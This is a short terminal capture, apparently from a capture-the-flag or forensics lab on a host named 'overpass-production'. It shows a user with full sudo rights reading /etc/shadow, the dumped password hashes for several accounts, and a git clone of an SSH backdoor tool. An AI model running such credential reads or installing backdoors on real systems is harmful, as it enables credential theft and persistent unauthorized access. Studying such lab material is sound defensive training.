 User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Cku
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudt
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsf
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAe
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor